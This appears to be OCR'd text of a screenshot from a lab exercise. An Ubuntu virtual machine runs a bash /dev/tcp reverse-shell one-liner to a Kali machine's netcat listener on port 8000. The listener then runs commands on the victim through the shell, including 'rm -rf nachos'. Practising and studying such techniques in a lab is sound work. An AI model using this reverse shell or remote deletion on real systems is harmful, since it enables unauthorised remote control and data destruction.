 7月 20 14:09
luosy@luosy-virtual-machine: ~/Desktop
--- 192.168.68.135 ping statistics ---
6 packets transmitted, 6 received, 0% packet loss, time 5093ms
rtt min/avg/max/mdev = 0.369/0.611/1.130/0.266 ms
luosy@luosy-virtual-machine:~/Desktop$ bash -i >& /dev/tcp/192.168.68.135/8000 0
>&1
luosy@luosy-virtual-machine: ~/Desktop
luosy@luosy-virtual-machine:~/Desktop$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP gro
up default qlen 1000
link/ether 00:0c:29:f9:25:14 brd ff:ff:ff:ff:ff:ff
altname enp2s1
inet 192.168.68.136/24 brd 192.168.68.255 scope global dynamic noprefixroute
ens33
valid_lft 1626sec preferred_lft 1626sec
inet6 fe80::d2d0:c8d5:cd0:96c1/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOW
N group default
link/ether 02:42:45:32:60:eb brd ff:ff:ff:ff:ff:ff
luosy@luosy-virtual-machine:~/Desktop$ hostname
luosy-virtual-machine
luosy@luosy-virtual-machine:~/Desktop$
File Actions Edit View Help
┌──(root💀kali)-[/home/luosy]
└─# nc -lvvp 8000 \
>
listening on [any] 8000 ...
192.168.68.136: inverse host lookup failed: Unknown host
connect to [192.168.68.135] from (UNKNOWN) [192.168.68.136] 53200
luosy@luosy-virtual-machine:~/Desktop$
luosy@luosy-virtual-machine:~/Desktop$ ^[[B^[[B^[[B^[[A^[[A^[[A^[[A^[[A^[[A^[[B^[[B^[[B^[[A
^[[A^[[A^[[A^[[A^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[A^[[A^[[A^[[A^[[
A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[B^[[B^[[B^[[B^[[B^[[B^[[B
rm -rf nachos
luosy@luosy-virtual-machine:~/Desktop$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default
qlen 1000
link/ether 00:0c:29:f9:25:14 brd ff:ff:ff:ff:ff:ff
altname enp2s1
inet 192.168.68.136/24 brd 192.168.68.255 scope global dynamic noprefixroute ens33
valid_lft 1644sec preferred_lft 1644sec
inet6 fe80::d2d0:c8d5:cd0:96c1/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group def
ault
link/ether 02:42:45:32:60:eb brd ff:ff:ff:ff:ff:ff
luosy@luosy-virtual-machine:~/Desktop$ hostname
hostname
luosy-virtual-machine